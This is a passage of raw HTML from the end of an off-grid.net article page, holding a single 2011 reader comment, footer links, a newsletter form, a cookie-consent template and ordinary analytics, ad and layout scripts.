				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

			<h2 class="title-comments">
			One Response		</h2>

		
		<ol class="comment-list">
					<li id="comment-371019" class="comment even thread-even depth-1">
			<article id="div-comment-371019" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2257c2172c1e295c9e247063c665b57752e8751895cc14d47a261307cb9bce41?s=42&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/2257c2172c1e295c9e247063c665b57752e8751895cc14d47a261307cb9bce41?s=84&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">jazmyne</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://off-grid.net/the-twisted-path-to-live-earth-exclusive/#comment-371019"><time datetime="2011-07-19T19:06:03+01:00">July 19, 2011 at 7:06 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i wonder who was the first person on  earth TELL ME PLEASE</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://off-grid.net/wp-login.php?redirect_to=https%3A%2F%2Foff-grid.net%2Fthe-twisted-path-to-live-earth-exclusive%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-twisted-path-to-live-earth-exclusive/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://off-grid.net/wp-login.php?redirect_to=https%3A%2F%2Foff-grid.net%2Fthe-twisted-path-to-live-earth-exclusive%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b26afe elementor-hidden-mobile" data-id="5b26afe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c232bb6 elementor-widget elementor-widget-html" data-id="c232bb6" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4859155942406721"
     crossorigin="anonymous"></script>
<!-- Vertical-May-23-Dev -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4859155942406721"
     data-ad-slot="2650914493"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="115220" class="elementor elementor-115220 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ffa8e43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffa8e43" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;background_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;background_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e279ed" data-id="4e279ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1910ed elementor-widget elementor-widget-heading" data-id="a1910ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">OFF-GRID.NET</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3caa0f5 elementor-widget elementor-widget-text-editor" data-id="3caa0f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2023 © Off-Grid.net</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4ce86 elementor-widget elementor-widget-text-editor" data-id="ac4ce86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>9b Audrey St. London E2 8QH<br />email <a href="mailto:news@off-grid.net">news@off-grid.net</a><br />call US office: toll-free <a href="tel:1-877-706-7423">1-877-706-7423</a><br />OR<br />UK: <a href="tel: +44 207 729 2749">+44 207 729 2749</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4cfefdb elementor-widget elementor-widget-ee-popup" data-id="4cfefdb" data-element_type="widget" data-settings="{&quot;popup_trigger&quot;:&quot;instant&quot;,&quot;popup_close_position&quot;:&quot;inside&quot;,&quot;popup_delay&quot;:30000,&quot;popup_open&quot;:&quot;yes&quot;,&quot;refresh_widgets&quot;:&quot;yes&quot;,&quot;popup_animation&quot;:&quot;zoom-in&quot;,&quot;popup_preloader&quot;:&quot;yes&quot;,&quot;popup_fixed&quot;:&quot;yes&quot;,&quot;popup_close_on_bg&quot;:&quot;yes&quot;,&quot;popup_close_on_escape&quot;:&quot;yes&quot;,&quot;popup_times&quot;:1,&quot;popup_days&quot;:&quot;30&quot;,&quot;popup_type&quot;:&quot;text&quot;,&quot;popup_close_halign&quot;:&quot;right&quot;,&quot;popup_close_valign&quot;:&quot;top&quot;,&quot;popup_valign&quot;:&quot;middle&quot;}" data-widget_type="ee-popup.classic">
				<div class="elementor-widget-container">
					<div class="ee-popup ee-popup--trigger-" id="popup-4cfefdb">
			<a class="ee-popup__trigger ee-popup__trigger--instant" href="#ee_popup__trigger-4cfefdb"></a>

			<div class="ee-popup__content zoom-anim-dialog mfp-hide mfp-with-anim" id="ee_popup__trigger-4cfefdb">
				<div class="ee-popup__header">
			<h6 class="ee-popup__header__title">
				For films about individuals and technologies for living off the grid			</h6>
		</div>				<div class="ee-popup__content__body"><div class="elementor-button-wrapper" style="text-align: center;"><a class="elementor-button-link elementor-button elementor-size-sm" role="button" href="https://www.youtube.com/user/offgridnick/featured"><br /><span class="elementor-button-content-wrapper"><br /><span class="elementor-button-text">Checkout our YouTube channel</span><br /></span><br /></a></div></div>							</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3f9b2bb" data-id="3f9b2bb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0705b8e elementor-widget elementor-widget-heading" data-id="0705b8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">PUBLICATIONS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-861b277 elementor-widget elementor-widget-text-editor" data-id="861b277" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><a href="/book-extracts-from-how-to-live-off-grid-by-nick-rosen">Extracts from “How to live off-grid” by Nick Rosen</a></span></p><p><span style="text-decoration: underline;"><a href="/howwewentoffgrid">How we went off grid</a></span></p><p><a href="/book-extracts-from-how-to-live-off-grid-by-nick-rosen/extra"><u>Extract 1 &#8211; How I came to the Off-grid life</u></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-945c4a2 elementor-widget elementor-widget-heading" data-id="945c4a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/code-of-conduct"><u>CODE OF CONDUCT</u></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-074e842 elementor-widget elementor-widget-heading" data-id="074e842" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">REGISTER AND MANAGE ACCOUNT</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-a02e806 elementor-widget elementor-widget-text-editor" data-id="a02e806" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>How to register &#8211; Coming Soon</p><p><a href="/my-account"><u>How to Manage your off-grid account</u></a></p><p>How to use the off-grid map &#8211; Coming Soon</p>								</div>
				</div>
				<div class="elementor-element elementor-element-08f1955 elementor-widget elementor-widget-heading" data-id="08f1955" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">ORDERING</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7d2d23a elementor-widget elementor-widget-text-editor" data-id="7d2d23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Coming Soon</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cee3497" data-id="cee3497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413cffe elementor-widget elementor-widget-heading" data-id="413cffe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/privacy-policy">PRIVACY POLICY</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-8d913c0 elementor-widget elementor-widget-heading" data-id="8d913c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/links-directory"><u>LINKS DIRECTORY</u></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-9d6426a elementor-widget elementor-widget-heading" data-id="9d6426a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">LANGUAGES</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7388a6c elementor-widget elementor-widget-text-editor" data-id="7388a6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/espanol">Spanish</a></p>
<p><a href="/energy-design-service-questionnaire-german">German</a></p>
<p><a href="/let-us-power-you-up-chinese">Chinese</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7eff972 elementor-widget elementor-widget-heading" data-id="7eff972" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">ADVERTISERS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-88cd410 elementor-widget elementor-widget-text-editor" data-id="88cd410" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/advertise">Advertising Rate Card</a></p><p><a href="/add-new-classified">Add Free Classified Listing</a></p><p><a href="/add-professional-classified-listing">Add Professional Classified Listing</a></p><p>Advertising policy statement</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b4d975" data-id="5b4d975" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84c9e0a elementor-widget elementor-widget-heading" data-id="84c9e0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/privacy-policy">POWER MANAGEMENT</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-853dc4b elementor-widget elementor-widget-text-editor" data-id="853dc4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/green-power-videos">Build and Maintain your own Off-Grid Power — Video Course</a></p><p><a href="/off-grid-2-2k-questionnaire">Energy Design Service</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f8a52ff elementor-widget elementor-widget-heading" data-id="f8a52ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">POWER MANAGEMENT LANGUAGES</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-22238ab elementor-widget elementor-widget-text-editor" data-id="22238ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="/energy-design-service-questionnaire-chinese">Energy Design Service Questionnaire (Chinese)</a>

<a href="/energy-design-service-questionnaire-german">Energy Design Service Questionnaire (German)</a>								</div>
				</div>
				<div class="elementor-element elementor-element-a919ece elementor-widget elementor-widget-heading" data-id="a919ece" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">WORK FOR US</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-a4d85e5 elementor-widget elementor-widget-text-editor" data-id="a4d85e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://off-grid.net/brilliant-research-intern-wanted-for-this-site/">Intern Wanted</a></p><p><a href="mailto:nick@off-grid.net">Volunteer moderators wanted</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b5189f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5189f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;background_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;background_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190a62d" data-id="190a62d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca1a843 fluent-form-widget-step-header-yes fluent-form-widget-step-progressbar-yes fluentform-widget-submit-button-custom elementor-widget elementor-widget-fluent-form-widget" data-id="ca1a843" data-element_type="widget" data-widget_type="fluent-form-widget.default">
				<div class="elementor-widget-container">
					
            <div class="fluentform-widget-wrapper fluentform-widget-align-default">

                            <div class="fluentform-widget-heading">
                                        <h3 class="fluentform-widget-title">
                        Sign-up to our newsletter                     </h3>
                                                        </div>
            
            <div class='fluentform ff-default fluentform_wrapper_4 ffs_custom_wrap'><form data-form_id="4" id="fluentform_4" class="frm-fluent-form fluent_form_4 ff-el-form-top ff_form_instance_4_1 ff-form-loading ff_has_v3_recptcha ffs_custom" data-form_instance="ff_form_instance_4_1" method="POST" data-recptcha_key="6Lck-iQoAAAAABGF3oRA4760-ZFqeoyT8bHHPZYb" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscribe - From Homepage</legend><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' name='__fluent_form_embded_post_id' value='813' /><input type="hidden" id="_fluentform_4_fluentformnonce" name="_fluentform_4_fluentformnonce" value="a1eeb2366c" /><input type="hidden" name="_wp_http_referer" value="/the-twisted-path-to-live-earth-exclusive/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_3 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_names_first_name_' id='label_ff_4_names_first_name_' >First Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_4_names_first_name_" class="ff-el-form-control" placeholder="FIRST NAME" aria-invalid="false" aria-required=false></div></div></div><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_names_last_name_' id='label_ff_4_names_last_name_' >Last Name</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_4_names_last_name_" class="ff-el-form-control" placeholder="LAST NAME" aria-invalid="false" aria-required=false></div></div></div></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 25%;'><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_email' id='label_ff_4_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_4_email" class="ff-el-form-control" placeholder="EMAIL" data-name="email"  aria-invalid="false" aria-required=true></div></div><input type="hidden" name="hidden" value="1" data-name="hidden" ></div><div class='ff-t-cell ff-t-column-3' style='flex-basis: 25%;'><div class='ff-el-group ff-text-center ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-4_1" data-name="custom_submit_button-4_1"  aria-label="Subscribe">Subscribe</button><style>form.fluent_form_4 .wpf_has_custom_css.ff-btn-submit { background-color:rgba(33, 79, 202, 1);border-color:rgba(33, 79, 202, 1);color:#ffffff;border-radius:0px;min-width:100%; }form.fluent_form_4 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#409EFF;color:#409EFF;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_4_errors' class='ff-errors-in-stack ff_form_instance_4_1 ff-form-loading_errors ff_form_instance_4_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_4_1 = {"id":"4","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_4_1","form_id_selector":"fluentform_4","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}},"debounce_time":300};
                            </script>
                        </div>

            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/offgrid/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#FF7A00"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://off-grid.net/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#FF7A00;background-color:transparent;border-color:#FF7A00">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#FF7A00;background-color:transparent;border-color:#FF7A00">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#FF7A00;border-color:#FF7A00">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://off-grid.net/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#FF7A00;background-color:transparent;border-color:#FF7A00"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#FF7A00;background-color:transparent;border-color:#FF7A00"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#FF7A00;border-color:#FF7A00"> Accept All </button> </div></div></div></div></script><script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');   ga('create', 'UA-1579904-1', 'auto');  ga('send', 'pageview');  	</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>
                    .grecaptcha-badge {
                        visibility: hidden;
                    }
                </style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
